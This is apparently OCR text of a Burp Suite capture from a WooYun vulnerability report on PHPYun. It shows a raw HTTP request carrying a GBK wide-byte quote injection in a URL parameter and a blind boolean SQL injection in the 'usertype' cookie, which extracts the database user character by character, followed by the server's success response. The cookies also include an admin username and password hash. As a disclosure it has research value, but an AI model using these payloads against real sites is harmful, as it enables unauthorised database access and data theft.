 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /phpyun/member/index.php?c=job&r_uid=1&eid=1&r_name=1&r_reason=1%df'
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2/**/and 1=if(substring(user(),1,1)=char(111),1,2)#
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 03:12:17 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 208
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=down"><input id="layer_msg"
type="hidden" value="操作成功！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="9">
www.wooyun.org